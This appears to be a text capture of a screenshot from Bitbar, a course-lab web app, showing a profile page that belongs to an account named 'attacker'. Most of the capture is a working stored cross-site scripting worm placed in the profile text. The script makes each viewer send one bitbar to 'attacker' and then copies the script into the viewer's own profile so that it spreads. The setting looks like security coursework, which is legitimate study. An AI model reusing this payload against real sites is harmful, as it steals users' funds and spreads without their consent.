 Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, attacker Log out
You have 0 bitbars.
Your profile text
<span id='bitbar_count' class='10'></span>
<script>
    var transfer_req = new XMLHttpRequest();
    transfer_req.onload = function() {
        var profile_node = document.getElementById("profile");
        var set_profile_req = new XMLHttpRequest();
        set_profile_req.open("POST", "http://localhost:3000/set_profile");
        set_profile_req.setRequestHeader("Content-Type", "application/json");
        set_profile_req.send(JSON.stringify ({
            "new_profile": profile_node.innerHTML
        }));
    }
    transfer_req.open('POST', 'http://localhost:3000/post_transfer');
    transfer_req.setRequestHeader("Content-Type", "application/json");
    transfer_req.send(JSON.stringify ({
        "destination_username":"attacker",
        "quantity":"1"
    }));
</script>
Update profile